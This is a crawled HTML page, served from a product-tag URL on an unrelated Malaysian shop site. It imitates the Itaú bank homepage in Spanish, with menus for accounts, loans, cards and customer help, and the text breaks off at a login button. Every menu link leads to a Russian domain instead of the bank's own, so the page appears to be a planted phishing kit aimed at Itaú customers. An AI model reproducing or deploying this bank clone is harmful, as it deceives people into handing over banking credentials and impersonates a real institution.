

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cottagefarm.com.my/product-tag/seaweed-calcium-noodle/
body_size: 19894
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <link rel="stylesheet" href="./itau/styles.5c8f3eab.css">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <link href="./itau/" type="text/css" rel="stylesheet">
        <link href="./itau/nivo-slider.css" type="text/css" rel="stylesheet">
        <link href="./itau/css.css" type="text/css" rel="stylesheet">
        <link rel="preload" href="./itau/main.css" as="style">
        <link rel="stylesheet" href="./itau/main.css">
        <title>Inicio</title>
    </head>
    <body>
        <div id="oldie">
            <b>Importante:</b>
            Tu navegador es incompatible con algunas
      funcionalidades de nuestro sitio. Actualizalo
      
    
        </div>
        <header class="c-header u-reboot" id="masthead">
            <div class="c-header__content">
                <div class="o-container">
                    <div class="c-header__container">
                        <div class="u-flex u-items-start u-items-center-mobile u-justify-between h-screen">
                            <div class="u-flex u-items-start h-screen">
                                <h1 class="c-header__logo">
                                    <a href="https://onejecutive.ru/itau/#/inst/" class="default-logo">
                                        <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <g clip-path="url(#clip0_6775_794)">
                                                <path d="M46.3207 6.22235C45.8266 3.852 44.4445 2.27153 41.7776 1.67929C37.4322 0.592941 31.0122 0 24 0C16.9878 0 10.5678 0.592941 6.22235 1.67929C3.55553 2.27224 2.17271 3.852 1.67929 6.22235C0.691059 10.3701 0 16.9878 0 24C0 31.0122 0.691059 37.6299 1.67929 41.7776C2.17341 44.148 3.55553 45.7285 6.22235 46.3207C10.5678 47.4071 16.9878 48 24 48C31.0122 48 37.4322 47.4071 41.7776 46.3207C44.4445 45.7278 45.8273 44.148 46.3207 41.7776C47.3082 37.6292 48 31.0122 48 24C48 16.9878 47.3089 10.3701 46.3207 6.22235ZM34.5868 22.008L40.4471 20.9654V24.0233H34.5868V22.008ZM8.82565 37.668H5.30471V25.6447H8.82565V37.668ZM7.06518 24.3939C5.83765 24.3939 4.98071 23.5828 4.98071 22.3786C4.98071 21.1744 5.83765 20.3626 7.06518 20.3626C8.29271 20.3626 9.15035 21.1736 9.15035 22.3786C9.15035 23.5835 8.29341 24.3939 7.06518 24.3939ZM18.5089 28.3786H15.4511V33.2894C15.4511 34.5635 15.9607 35.1198 17.0958 35.1198C17.6287 35.1198 18.0918 35.0506 18.3473 34.9807V37.668C17.9534 37.7838 17.1431 37.8995 16.1696 37.8995C13.4591 37.8995 11.9301 36.4398 11.9301 33.5209V28.3779H10.1696V25.6447H11.9301V22.6327L15.4518 22.0073V25.6447H18.5096V28.3779L18.5089 28.3786ZM30.2308 37.668H26.9414L26.8948 36.4172C26.1769 37.3899 25.1569 37.9694 23.7438 37.9694C21.2188 37.9694 19.62 36.5329 19.62 34.2628C19.62 31.6454 21.9593 30.1165 25.6659 30.1165C26.1064 30.1165 26.5694 30.1398 26.8475 30.1631C26.8475 28.8656 25.944 28.1245 24.3226 28.1245C23.0252 28.1245 21.6353 28.4492 20.2454 28.9821V26.1558C21.6586 25.6228 23.1184 25.3447 24.8781 25.3447C28.3073 25.3447 30.2294 27.1751 30.2294 30.6035V37.6694L30.2308 37.668ZM42.6939 37.668H39.312L39.2654 36.3713C38.4776 37.4365 37.4816 37.9694 36.0219 37.9694C33.5435 37.9694 31.968 36.2089 31.968 33.4525V25.6454H35.4889V32.8729C35.4889 34.3327 36.1144 35.1198 37.2727 35.1198C38.4311 35.1198 39.1722 34.1936 39.1722 32.7339V25.6454H42.6932V37.6687L42.6939 37.668Z" fill="currentColor"></path>
                                                <path d="M23.0266 33.9847C23.0266 34.9581 23.6986 35.4445 24.7871 35.4445C26.0146 35.4445 26.8722 34.5642 26.8722 33.2901V32.3407C26.7099 32.3174 26.2694 32.2941 25.9913 32.2941C24.0918 32.2941 23.0259 32.8737 23.0259 33.9854L23.0266 33.9847Z" fill="currentColor"></path>
                                            </g>
                                            <defs>
                                                <clippath id="clip0_6775_794">
                                                    <rect width="48" height="48" fill="white"></rect>
                                                </clippath>
                                            </defs>
                                        </svg>
                                    </a>
                                </h1>
                                <ul class="c-header__nav u-flex u-items-start hide-on-mobile h-screen">
                                    <li tabindex="0" class="main-link">
                                        <p><span style="font-size: 15px;">Para ti</span></p>
                                        <nav class="c-nav u-reboot duotone">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-1">
                                                        <div class="o-col-md-6">
                                                            <div class="u-md-flex" style="padding-right: 94px; gap: 30px">
                                                                <div>
                                                                    <h3>Productos</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetasDebito.html">
                                                                                cuentas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/prestamos.html">
                                                                                préstamos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/paratiInversiones.html">
                                                                                inversiones
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetas.html">
                                                                                tarjetas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/seguros.html">
                                                                                seguros
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/personalBank_personal.html">
                                                                                Itaú Personal Bank
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#">
                                                                                AFAP Itaú
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div class="w-screen">
                                                                    <h3>¿todavía no sos cliente Itaú?</h3>
                                                                    <ul class="o-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/abriTuCuenta.html" class="link-cuenta">
                                                                                abrí tu cuenta
                                        
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetas.html?origen=ItauBotonMenu" class="link-tarjeta">
                                                                                pedí tu tarjeta de crédito
                                       
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="o-col-md-6">
                                                            <div class="u-md-flex" style="gap: 30px">
                                                                <a href="https://onejecutive.ru/itau/#/inst/beneficios.html" class="c-box c-box-nav">
                                                                    <span class="c-box__icon">
                                                                        <img src="./itau/icon-benefits.svg" alt="">
                                                                    </span>
                                                                    <h3 class="c-box__title">Beneficios Itaú</h3>
                                                                    <p>Beneficios todo el año con tus tarjetas de
                                    crédito, débito y alimentación de Itaú.
                                  </p>
                                                                    <span class="c-box__link">saber más</span>
                                                                </a>
                                                                <a href="https://onejecutive.ru/#/" class="c-box c-box-nav">
                                                                    <span class="c-box__icon">
                                                                        <img src="./itau/icon-volar.svg" alt="">
                                                                    </span>
                                                                    <h3 class="c-box__title">Itaú volar</h3>
                                                                    <p>Con el programa Volar todas tus compras
                                    suman millas Itaú que podés cambiar por
                                    pasajes y premios exclusivos.
                                  </p>
                                                                    <span class="c-box__link">saber más</span>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                    <li tabindex="0" class="nav-link-empresas main-link">
                                        <p><span style="font-size: 15px;"><span>Para empresas</span></span></p>
                                        <nav class="c-nav u-reboot nav-empresas">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-2">
                                                        <div class="o-col-md-7">
                                                            <div class="u-md-flex u-justify-between" style="gap: 60px">
                                                                <div>
                                                                    <h3>pymes</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/itauPymes.html">
                                                                                cuentas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasPrestamos.html">
                                                                                préstamos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetaPyme.html">
                                                                                tarjetas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasPagoDeSueldos.html">
                                                                                pago de sueldos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetaAlimentacion.html">
                                                                                Itaú alimentación
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasServicios24.html">
                                                                                servicios
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasComercioExterior.html">
                                                                                comercio exterior
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div>
                                                                    <h3>otros perfiles</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/paraEmpresas.html">
                                                                                Itaú Empresas
                                        < src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasAgronegocios.html">
                                                                                agronegocios
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/abritucuenta_unipersonal.html">
                                                                                unipersonales
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 2">
                                                                    <h3>canales de atención</h3>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/appitauempresas.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="12" height="22" fill="none">
                                                                                <path fill="currentColor" d="M9 1H3a3 3 0 0 0-2.1.9c-.6.6-.9 1.3-.9 2V18c0 .8.3 1.5.9 2.1a3 3 0 0 0 2.1 1h6a3 3 0 0 0 2.1-1c.6-.6.9-1.3.9-2V4c0-.8-.3-1.5-.9-2.1A3 3 0 0 0 9 .9Zm2 17c0 .6-.2 1-.6 1.4A2 2 0 0 1 9 20H3a2 2 0 0 1-1.4-.6A2 2 0 0 1 1 18v-2h10v2Zm0-3H1V5h10v10ZM1 4c0-.6.2-1 .6-1.4A2 2 0 0 1 3 2h6c.5 0 1 .2 1.4.6.4.4.6.8.6 1.4H1Zm4 14c0-.3 0-.5.3-.7.2-.2.4-.3.7-.3.3 0 .5.1.7.3.2.2.3.4.3.7 0 .3 0 .5-.3.7a1 1 0 0 1-.7.3 1 1 0 0 1-.7-.3A1 1 0 0 1 5 18ZM3.5 8h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm-6 3h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Z"></path>
                                                                            </svg>
                                                                            <span>app Itaú Empresas</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="tel:29170557" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" fill="none">
                                                                                <path fill="currentColor" d="M8.5 15h3v3h-3v-3Zm-4 3h3v-3h-3v3Zm8 0h3v-3h-3v3Zm-8-4h3v-3h-3v3Zm4 0h3v-3h-3v3Zm4 0h3v-3h-3v3Zm7-7c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6 2 2 0 0 1-.6-1.4V6a1 1 0 0 0-.3-.7 1 1 0 0 0-.7-.3h-5a1 1 0 0 0-.7.3 1 1 0 0 0-.3.7v1c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6A2 2 0 0 1 .5 7c0-1 .2-1.9.6-2.7A7 7 0 0 1 7.5 0h5c1 0 1.9.2 2.7.5a7 7 0 0 1 2.2 1.6A7 7 0 0 1 19 4.3c.3.8.5 1.7.5 2.7Zm-1 0a6 6 0 0 0-2.7-5l-1-.5a6 6 0 0 0-2.3-.5h-5a6 6 0 0 0-5 2.7 6.9 6.9 0 0 0-.9 2.1L1.5 7c0 .3 0 .5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7V6c0-.5.2-1 .6-1.4A2 2 0 0 1 7.5 4h5c.6 0 1 .2 1.4.6.4.4.6.9.6 1.4v1c0 .3.1.5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7Z"></path>
                                                                            </svg>
                                                                            <span>teléfonos</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/sucursales.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="22" fill="none">
                                                                                <path fill="currentColor" d="M7.5 1a7.3 7.3 0 0 0-5.3 2.2A7.2 7.2 0 0 0 0 8.4a8 8 0 0 0 1.2 3.7 41.8 41.8 0 0 0 6.3 9l1.2-1.5a57.9 57.9 0 0 0 5.1-7.5A8 8 0 0 0 15 8.4a7.1 7.1 0 0 0-2.2-5.2A7.5 7.5 0 0 0 7.5 1Zm3 14.6a46.6 46.6 0 0 1-3 3.9 299.4 299.4 0 0 1-3-3.9 61.6 61.6 0 0 1-2.4-4c-.5-.8-.8-1.5-.9-2L1 8.4V7.1a6.5 6.5 0 0 1 12.8 0l.1 1.3c0 .2 0 .6-.2 1.1a22.6 22.6 0 0 1-3.4 6ZM7.4 4c-1 0-1.8.3-2.5 1S4 6.5 4 7.5s.3 1.8 1 2.5 1.5 1 2.5 1 1.8-.3 2.5-1 1-1.5 1-2.5-.3-1.8-1-2.5-1.5-1-2.5-1Zm0 6A2.5 2.5 0 0 1 5 7.5c0-.7.2-1.3.7-1.8.5-.5 1.1-.7 1.8-.7s1.3.3 1.8.8c.4.4.7 1 .7 1.7s-.3 1.3-.7 1.8c-.5.4-1.1.7-1.8.7Z"></path>
                                                                            </svg>
                                                                            <span>sucursales</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                    <li class="main-link">
                                        <p><a class="main-link-external" href="https://onejecutive.ru/itau/#/inst/beneficios.html"><span style="font-size: 15px;">Beneficios</span></a></p>
                                    </li>
                                    <li tabindex="0" class="main-link">
                                        <p><span style="font-size: 15px;">Atención al cliente</span></p>
                                        <nav class="c-nav u-reboot">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-2">
                                                        <div>
                                                            <div class="u-md-flex u-justify-between menu-help">
                                                                <div style="flex: 1">
                                                                    <h3>¿necesitás ayuda?</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/AyudaParaTi.html">
                                                                                consultas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/atencionParaTi.html">
                                                                                contacto
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/emergencias.html">
                                                                                emergencias
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 1">
                                                                    <h3>dudas frecuentes</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/itoken.html">
                                                                                iToken
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/ciberseguridad.html">
                                                                                ciberseguridad
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 2">
                                                                    <h3>canales de atención</h3>
                                                                    <a href="tel:1784" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
                                                                                <path fill="currentColor" d="M10 18h3v3h-3v-3Zm-4 3h3v-3H6v3Zm8 0h3v-3h-3v3Zm-8-4h3v-3H6v3Zm4 0h3v-3h-3v3Zm4 0h3v-3h-3v3Zm7-7c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6A2 2 0 0 1 15 10V9a1 1 0 0 0-.3-.7A1 1 0 0 0 14 8H9a1 1 0 0 0-.7.3A1 1 0 0 0 8 9v1c0 .6-.2 1-.6 1.4A2 2 0 0 1 6 12H4a2 2 0 0 1-1.4-.6A2 2 0 0 1 2 10c0-1 .2-1.9.6-2.7A7 7 0 0 1 9 3h5c1 0 1.9.2 2.7.5A7 7 0 0 1 19 5.1a7 7 0 0 1 1.6 2.2c.3.8.5 1.7.5 2.7Zm-1 0a6 6 0 0 0-2.7-5l-1-.5A6 6 0 0 0 14 4H9a6 6 0 0 0-5 2.7 6.9 6.9 0 0 0-.9 2.1L3 10c0 .3 0 .5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7V9c0-.5.2-1 .6-1.4A2 2 0 0 1 9 7h5c.6 0 1 .2 1.4.6.4.4.6.9.6 1.4v1c0 .3.1.5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7Z"></path>
                                                                            </svg>
                                                                            <span>1784</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/sucursales.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
                                                                                <path fill="currentColor" d="M11.5 2a7.3 7.3 0 0 0-5.3 2.2A7.2 7.2 0 0 0 4 9.4a8 8 0 0 0 1.2 3.7 41.8 41.8 0 0 0 5.1 7.5l1.2 1.4 1.2-1.4a57.9 57.9 0 0 0 5.1-7.5A8 8 0 0 0 19 9.4a7.1 7.1 0 0 0-2.2-5.2A7.5 7.5 0 0 0 11.5 2Zm3 14.6a46.6 46.6 0 0 1-3 3.9 299.4 299.4 0 0 1-3-3.9 61.6 61.6 0 0 1-2.4-4c-.5-.8-.8-1.5-.9-2L5 9.4V8.1a6.5 6.5 0 0 1 12.8 0l.1 1.3c0 .2 0 .6-.2 1.1a22.6 22.6 0 0 1-3.4 6ZM11.4 5c-1 0-1.8.3-2.5 1S8 7.5 8 8.5s.3 1.8 1 2.5 1.5 1 2.5 1 1.8-.3 2.5-1 1-1.5 1-2.5-.3-1.8-1-2.5-1.5-1-2.5-1Zm0 6A2.5 2.5 0 0 1 9 8.5c0-.7.2-1.3.7-1.8.5-.5 1.1-.7 1.8-.7s1.3.3 1.8.8c.4.4.7 1 .7 1.7s-.3 1.3-.7 1.8c-.5.4-1.1.7-1.8.7Z"></path>
                                                                            </svg>
                                                                            <span>sucursales</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                </ul>
                            </div>
                            <div class="c-header__right">
                                <div class="c-coso hide-on-mobile">
                                    <button class="js-toggle-searcher-desktop btn-searcher-desktop u-plainButton">
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" width="32" height="32" viewBox="0 0 32 32">
                                            <path fill="#fff" d="M21 14.5a7.32 7.32 0 0 0-2.21-5.29 7.33 7.33 0 0 0-5.3-2.2 7.27 7.27 0 0 0-5.3 2.2 7.32 7.32 0 0 0-2.2 5.3c0 1.03.2 2 .59 2.9a7.78 7.78 0 0 0 4 4.01c.91.4 1.88.59 2.91.59a7.32 7.32 0 0 0 5.3-2.2 7.27 7.27 0 0 0 1.62-2.4c.39-.9.58-1.87.58-2.9Zm-4.98 5.98a6.4 6.4 0 0 1-3.82.4 7.18 7.18 0 0 1-2.34-.98 6.67 6.67 0 0 1-2.74-4.1 7.06 7.06 0 0 1 0-2.58c.1-.44.22-.85.4-1.24A5.72 5.72 0 0 1 8.9 9.9c.3-.3.62-.57.96-.8a5.97 5.97 0 0 1 2.34-.98 5.92 5.92 0 0 1 2.58 0c.44.08.85.2 1.24.38a6.84 6.84 0 0 1 2.86 2.37 5.86 5.86 0 0 1 .99 2.34 5.93 5.93 0 0 1 0 2.58 5.97 5.97 0 0 1-.99 2.34 6.66 6.66 0 0 1-2.86 2.34Zm9.68 4.74-1.5 1.5a.95.95 0 0 1-.7.28.95.95 0 0 1-.7-.28l-4.97-4.9.42-.28.42-.28 4.83 4.73 1.5-1.5-4.76-4.83.3-.42.29-.42 4.87 4.97a1 1 0 0 1 0 1.43Z"></path>
                                        </svg>
                                        <p><span style="font-size: 15px;">Buscar</span></p>
                                    </button>
                                    <span class="c-coso__divider"></span>
                                </div>
                                <button class="u-plainButton login-mobile-nav btn-login-desktop hide-on-mobile login-border-mobile" id="js-open-login-desktop">
                                    <div class="btn-login-content">
